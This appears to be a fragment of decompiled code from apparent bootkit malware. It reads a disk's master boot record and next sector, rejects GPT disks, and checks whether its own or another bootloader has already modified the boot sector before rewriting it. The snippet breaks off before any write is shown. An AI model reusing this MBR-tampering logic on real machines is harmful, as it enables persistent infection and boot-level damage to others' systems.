 DistanceToMoveHigh = 0;
SetFilePointer(v10, 0, &DistanceToMoveHigh, 0);
if ( ReadFile(v10, v8, 0x200u, &NumberOfBytesRead, 0) )
{
  DistanceToMoveHigh = 0;
  SetFilePointer(v10, 512, &DistanceToMoveHigh, 0);
  if ( ReadFile(v10, v8 + 512, 0x200u, &NumberOfBytesRead, 0) )
  {
    if ( v8[450] == 0xEEu )
    {
      DbgPrint("Not Support GPT.\n", v29);
    }
    else
    {
      v13 = (char *)&unk_49F080;
      v14 = v8 - (_BYTE *)&unk_49F080;
      v15 = 16;
      v33 = v8 - (_BYTE *)&unk_49F080;
      while ( *(_DWORD *)&v13[v14] == *(_DWORD *)v13 )
      {
        v15 -= 4;
        v13 += 4;
        if ( v15 < 4 )
        {
          DbgPrint("Already Write.\n", v29);
          goto LABEL_33;
        }
        v14 = v33;
      }
      v16 = (char *)v40;
      v17 = 512;
      while ( *(_DWORD *)&v16[v8 + 512 - (_BYTE *)v40] == *(_DWORD *)v16 )
      {
        v17 -= 4;
        v16 += 4;
        if ( v17 < 4 )
          goto LABEL_59;
      }
      DbgPrint("Warning:Already Modify By Other BootLoader.Try Rewrite It...\n", v29);